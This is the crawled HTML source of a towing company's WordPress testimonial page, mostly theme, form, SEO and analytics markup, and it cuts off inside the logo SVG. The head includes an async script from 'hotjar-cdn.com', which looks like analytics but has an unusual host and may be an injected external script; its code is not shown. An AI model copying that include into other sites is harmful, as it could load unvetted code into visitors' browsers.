

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlastow.com/testimonials/linda/
body_size: 18549
content:
      <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

		<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"/>
		<meta name="format-detection" content="telephone=no">
		<meta name="google-site-verification" content="U4dqErgZxfYCEBVr-57lDL4MswkDaRpRUIqCIRR_1A0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.atlastow.com/xmlrpc.php" />
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Linda - Atlas Towing Services</title>
	<link rel="canonical" href="https://www.atlastow.com/testimonials/linda/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Linda - Atlas Towing Services" />
	<meta property="og:description" content="“Four old ladies in a car going north on 280 near Redwood City. Hit a deer, a big deer, going about 70 miles an hour. Took out the deer and the front of my car. Omar arrived, was wonderful, kind, helpful and quiet on the drive to a shop in Daly City at midnight. He [&hellip;]" />
	<meta property="og:url" content="https://www.atlastow.com/testimonials/linda/" />
	<meta property="og:site_name" content="Atlas Towing Services" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlastow.com/testimonials/linda/","url":"https://www.atlastow.com/testimonials/linda/","name":"Linda - Atlas Towing Services","isPartOf":{"@id":"https://www.atlastow.com/#website"},"datePublished":"2016-05-17T12:47:12-04:00","breadcrumb":{"@id":"https://www.atlastow.com/testimonials/linda/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.atlastow.com/testimonials/linda/"]}]},{"@type":"BreadcrumbList","@id":"https://www.atlastow.com/testimonials/linda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.atlastow.com/"},{"@type":"ListItem","position":2,"name":"Testimonials","item":"https://www.atlastow.com/testimonials/"},{"@type":"ListItem","position":3,"name":"Linda"}]},{"@type":"WebSite","@id":"https://www.atlastow.com/#website","url":"https://www.atlastow.com/","name":"Atlas Towing Services","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlastow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='mapboxadvcss-css' href='https://www.atlastow.com/wp-content/plugins/mapbox-for-wp-advanced/assets/css/mapboxadv-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mapboxcss-css' href='http://api.tiles.mapbox.com/mapbox.js/v2.2.2/mapbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/js/vendor/fancybox/css/jquery.fancybox.css' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/vendor/animate.css' type='text/css' media='screen' />
<link rel='stylesheet' id='print_style-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='theme_style-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='shrink-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/partials/hover-effects/shrink.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atlastow.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.atlastow.com/wp-content/themes/gdstheme-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C700%2C400italic%7CRoboto%3A300%2C400%2C400italic%2C700&#038;ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='shortcodes-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/inc/shortcodes/shortcodes.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="//api.tiles.mapbox.com/mapbox.js/v2.2.2/mapbox.js" id="mapboxjs-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/inc/shortcodes/js/scripts.js" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.atlastow.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlastow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.atlastow.com/?p=310' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atlastow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlastow.com%2Ftestimonials%2Flinda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atlastow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlastow.com%2Ftestimonials%2Flinda%2F&#038;format=xml" />
	<script async src="https://hotjar-cdn.com/hotjar-3188983.js">
	</script>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://www.atlastow.com/favicon.ico" /><link rel="apple-touch-icon" href="https://www.atlastow.com/apple-touch-icon.png" /><link rel="apple-touch-icon" sizes="72x72" href="https://www.atlastow.com/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://www.atlastow.com/apple-touch-icon-114x114.png" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    </head>	
    
    <!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-86300773-1', 'auto');
	ga('send', 'pageview');
	</script>
<!-- End Google Analytics -->

  <body class="testimonials-template-default single single-testimonials postid-310 mac chrome v131">

  <div class="header">
    <header>
      <div class="wrap">
        <div id="logo">
          <a href="https://www.atlastow.com">         
	          
			                
                <svg xmlns="http://www.w3.org/2000/svg" width="152" height="78.315" viewBox="0 0 152 78.315"><path d="M45.063 62.971h.469l.075.122c.141.245.25.406.325.482.065.015.411.023 1.036.023.388 0 .733-.002 1.036-.006l.151-.017.915-.008 1.708.008h2.336l.446-.061c.065-.046.136-.168.211-.367l.083-.191.333-.008c.05 0 .126.002.227.008.005.348.008.872.008 1.572l.007.673-.007.386c0 .131-.01.244-.03.34a2.664 2.664 0 0 1-.544.121 5.099 5.099 0 0 1-.428-.854c-.154-.373-.251-.58-.292-.62a.427.427 0 0 0-.212-.128c-.122-.025-.657-.038-1.606-.038-.142 0-.318.01-.531.03a4.01 4.01 0 0 0-.038.484l.008 1.013v2.223l.022 2.396-.007.983c0 .348.03.61.091.786.081.035.23.068.448.098.041.005.228.045.562.121.152.035.286.076.402.121.025.181.038.292.038.333 0 .045-.007.111-.022.197a12.991 12.991 0 0 1-1.595-.05c-.363-.038-1.021-.057-1.973-.057-.151 0-.595.03-1.331.091-.287.02-.474.03-.56.03a3.21 3.21 0 0 0-.015-.174l-.007-.174v-.061c.111-.146.32-.254.627-.325.524-.126.887-.239 1.088-.34a.954.954 0 0 0 .091-.378c.035-.605.053-1.567.053-2.888l-.038-2.857c0-.786-.015-1.263-.045-1.429a.191.191 0 0 0-.053-.102.198.198 0 0 0-.106-.042c-.156-.02-.665-.03-1.527-.03-.474 0-.792.045-.953.136-.217.126-.542.469-.976 1.028-.126.161-.219.242-.279.242-.232-.121-.381-.219-.446-.295.156-.328.373-.982.65-1.965.082-.288.139-.482.175-.582zM55.284 68.164c0-.625.121-1.252.363-1.882.176-.454.423-.869.74-1.248a4.876 4.876 0 0 1 1.194-1.009 5.374 5.374 0 0 1 1.465-.635 6.725 6.725 0 0 1 1.67-.193c1.047 0 1.957.197 2.727.59.771.393 1.378.925 1.821 1.595.574.872.861 1.787.861 2.744 0 1.426-.485 2.648-1.454 3.667-.97 1.018-2.318 1.527-4.046 1.527-.428 0-.829-.028-1.201-.083a4.18 4.18 0 0 1-.74-.166 14.757 14.757 0 0 1-.642-.219c-.549-.312-.99-.632-1.322-.96s-.614-.698-.846-1.111c-.125-.232-.27-.65-.431-1.255a5.204 5.204 0 0 1-.159-1.362zm5.145-4.218c-.438 0-.825.102-1.163.306s-.591.43-.763.677a4.106 4.106 0 0 0-.611 1.372c-.121.497-.181 1.1-.181 1.811 0 .434.018.744.053.93.01.061.025.164.045.31.045.373.098.646.158.816.216.64.37 1.036.46 1.187.151.257.375.512.672.764.151.131.37.251.657.359.287.109.574.163.861.163.543 0 1.048-.127 1.514-.382.466-.254.839-.687 1.122-1.296.282-.61.423-1.403.423-2.381 0-.403-.028-.95-.083-1.641l-.038-.144a3.109 3.109 0 0 1-.075-.31c-.187-.827-.542-1.457-1.069-1.89-.526-.434-1.187-.651-1.982-.651zM66.586 63.946l-.038-.469a.353.353 0 0 1 .144-.045 37.636 37.636 0 0 0 1.588.068c.181 0 .393-.007.635-.022l.983-.045c.035.02.058.048.068.083l-.061.348c-.096.06-.189.113-.279.159-.202.111-.303.202-.303.272a.59.59 0 0 0 .076.25c.03.061.071.164.121.31.085.247.328.847.726 1.799l1.958 4.566c.257-.479.658-1.286 1.202-2.419L72.3 66.138c-.206-.499-.384-.91-.536-1.232a3.456 3.456 0 0 1-.129-.302c-.03-.05-.071-.125-.122-.223s-.129-.179-.235-.242-.36-.143-.76-.238l.03-.454c.161 0 .383.007.665.022.408.03.67.045.786.045l1.059-.015 1.308-.075a.586.586 0 0 0 .106.007l.008.257v.091a.35.35 0 0 1-.03.121 2.589 2.589 0 0 1-.408.068c-.131.01-.223.038-.276.083a.204.204 0 0 0-.08.159c0 .151.053.335.159.552.045.096.106.242.182.438.252.645.446 1.116.582 1.414l.529-1.096c.242-.504.4-.874.476-1.111a.463.463 0 0 0 .023-.128v-.045a.622.622 0 0 0-.167-.136 4.437 4.437 0 0 0-.643-.197 2.292 2.292 0 0 1-.015-.219c0-.055.007-.139.022-.25.167 0 .638.013 1.414.038.458.015.751.023.877.023.106 0 .199-.001.28-.004.081-.002.166-.004.257-.004l.015.061-.022.34-.015.038c-.544.156-.87.27-.976.34a1.066 1.066 0 0 0-.302.348c-.252.444-.718 1.371-1.398 2.782l.03.068.483 1.119.824 1.943c.085.191.146.333.182.423l.953-2.495 1.331-3.395.211-.635a.501.501 0 0 0 .015-.121l-.022-.129c-.171-.055-.312-.097-.42-.125s-.203-.067-.283-.117a5.242 5.242 0 0 1-.023-.31.37.37 0 0 1 .053-.159l.121-.015 1.134.045.749-.045.159.022c.015.091.022.171.022.242a.403.403 0 0 1-.053.219c-.025.035-.076.065-.151.091-.207.101-.348.196-.424.287-.056.061-.134.229-.234.506a77.656 77.656 0 0 1-1.357 3.41c-.466 1.094-1.16 2.835-2.083 5.224l-.754.007a2.838 2.838 0 0 0-.167-.461 7.147 7.147 0 0 1-.257-.62l-.839-1.935a8.165 8.165 0 0 0-.333-.718 3.74 3.74 0 0 1-.061-.106c-.01.025-.277.531-.801 1.516-.524.986-.907 1.755-1.15 2.31l-.771.007c-.181-.554-.537-1.406-1.066-2.555l-2.441-5.715c-.257-.58-.441-.925-.552-1.036a.723.723 0 0 0-.227-.128c-.042-.014-.1-.037-.176-.067zM81.057 73.184v-.544c.1-.03.265-.073.496-.128.326-.081.569-.164.729-.25.091-.156.136-.373.136-.65l-.008-.892.015-1.724-.007-.409c.04-.998.06-1.512.06-1.542l-.015-1.005.023-.408-.038-.862-.015-.325a1.732 1.732 0 0 0-.053-.242c-.207-.096-.542-.156-1.005-.181a2.618 2.618 0 0 1-.265-.023l-.015-.665 2.162.091c.267.01.433.015.499.015.297 0 .773-.021 1.429-.061.368-.025.599-.041.695-.045.006.096.009.176.009.242 0 .086-.006.197-.018.333-.201.071-.432.138-.69.201s-.471.127-.637.193c-.03.131-.045.32-.045.567 0 .217.008.393.023.529a121.12 121.12 0 0 0-.023 1.965l.008 1.996-.038 1.013.03 1.512-.022.287c0 .041.015.099.045.174.306.066.583.111.834.136.045.005.198.025.458.061a2.971 2.971 0 0 1 .023.635c-.065 0-.116.002-.151.007-.161.01-.254.015-.279.015-.036 0-.101-.007-.196-.022-.07-.01-.405-.045-1.004-.106l-1.336-.015c-.267 0-.654.025-1.163.076-.334.029-.551.046-.651.051zM86.65 63.991l-.03-.529h.643l.219-.008c.303-.015.512-.022.628-.022a24.34 24.34 0 0 1 .696.022c.046 0 .204-.005.476-.015.272-.01.426-.015.461-.015.055 0 .133.002.234.007a39.787 39.787 0 0 1 1.897 1.822c.489.509 2.273 2.291 5.353 5.345v-.188l-.03-.877a22.607 22.607 0 0 0-.061-1.221c-.025-.3-.041-.658-.045-1.073a14.367 14.367 0 0 0-.053-1.13 23.062 23.062 0 0 1-.091-1.142c-.005-.328-.041-.526-.106-.597-.105-.111-.348-.194-.726-.25-.277-.045-.484-.103-.62-.174l.008-.446.196-.022 1.49-.045 1.663-.045c.111-.005.217-.007.317-.007l.008.491a1.573 1.573 0 0 1-.355.136c-.323.076-.509.128-.56.159-.257.146-.396.234-.416.265-.045.061-.068.154-.068.28 0 .03.005.136.015.317.005.091.008.302.008.635.005.73.025 1.308.061 1.731.01.136.018.29.022.461l.083 2.653c.005.187.008.317.008.393v.93l.022.393-.022.408c.02.207.03.33.03.371v.4l-.87.03-.899-.93-1.837-1.822-1.285-1.285-.945-.968a62.21 62.21 0 0 0-1.678-1.595l-1.232-1.111.068 2.812c.005.171.008.348.008.529l-.008.537.045.99c.015.414.043.862.083 1.346.01.131.022.223.038.276.015.053.045.129.091.23.196.07.625.124 1.285.159.045.01.111.028.196.053l.03.612-.295.008c-.161 0-.67-.038-1.527-.113-.801.01-1.335.025-1.603.045-.268.02-.414.03-.438.03-.061 0-.144-.01-.25-.03a3.588 3.588 0 0 1-.008-.575 2.08 2.08 0 0 1 .348-.038c.03 0 .129.005.295.015.423 0 .674-.031.752-.094s.122-.233.132-.51c.035-.801.053-1.291.053-1.467v-.416l.015-2.457-.022-1.535c-.005-.584-.043-.99-.114-1.217a.653.653 0 0 0-.174-.303 1.786 1.786 0 0 0-.589-.408c-.13-.055-.47-.125-1.02-.211zM109.414 64.029c.035.146.076.435.121.866s.068.745.068.941a.97.97 0 0 1-.053.28 2.69 2.69 0 0 1-.552-.061c-.383-.59-.652-.96-.809-1.111a3.695 3.695 0 0 0-1.126-.718 2.913 2.913 0 0 0-1.165-.219c-.842 0-1.583.377-2.223 1.133s-.96 1.878-.96 3.369c0 .7.125 1.38.374 2.039.25.66.624 1.177 1.123 1.552s1.086.563 1.761.563a4.64 4.64 0 0 0 1.043-.128.87.87 0 0 0 .454-.241c.081-.08.133-.201.159-.361.041-.291.061-.705.061-1.242 0-.522-.008-.881-.023-1.077-.035-.075-.069-.124-.102-.146s-.135-.059-.306-.109l-.673-.181c-.146-.035-.237-.078-.272-.128a1.054 1.054 0 0 1-.015-.144c0-.071.018-.169.053-.295a.736.736 0 0 1 .189-.045c.549 0 1.026.018 1.429.055.141.009.295.013.461.013l1.195-.015.506-.015c.061-.005.229 0 .506.015.005.131.008.242.008.333a.439.439 0 0 1-.053.189c-.085.051-.232.115-.438.192s-.322.128-.348.154c-.041.041-.068.104-.083.189s-.023.385-.023.898c0 .594-.002.949-.007 1.064-.021.372-.03.583-.03.634 0 .187-.025.302-.076.347-.141.141-.578.301-1.312.479s-1.586.268-2.559.268c-.681 0-1.271-.054-1.773-.163s-.929-.269-1.281-.48a4.711 4.711 0 0 1-1.217-1.028 4.215 4.215 0 0 1-.756-1.308 6.005 6.005 0 0 1-.348-1.988c0-.741.171-1.492.514-2.253a4.899 4.899 0 0 1 1.062-1.485c.456-.441 